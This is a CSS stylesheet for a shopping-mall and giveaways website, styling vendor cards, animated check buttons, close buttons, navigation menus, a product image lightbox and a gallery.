.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.blog-login, .share-button-a { /*background: #f6f6f6 none repeat scroll 0 0;*/

float: left; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 10px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.vendor-div-box, .vendor-div-box:hover { float: left; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
.all-mall .vendor-div-box:hover { border: 4px solid #f75d00; }
.all-mall .vendor-div-box { background: #f3f3f3 none repeat scroll 0 0; border: 4px solid #ffffff; box-sizing: border-box; float: left; height: auto;padding: 0px; margin: 11px;
width: 17.9%; }
.all-mall .vendor-div-box { margin: 0 15px; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { top: 23px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgb(247, 93, 0); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgb(247, 93, 0); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgb(247, 93, 0); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100%; */}
.hamburger.is-open .hamb-top { background-color: rgb(247, 93, 0); top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: rgb(247, 93, 0); top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: rgb(247, 93, 0); display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div {/* background: #f75d00 none repeat scroll 0 center;*/ left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a { height: 86px; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a a { margin: 2px 0; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a h5 { height: 37px; margin: 3px 0; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
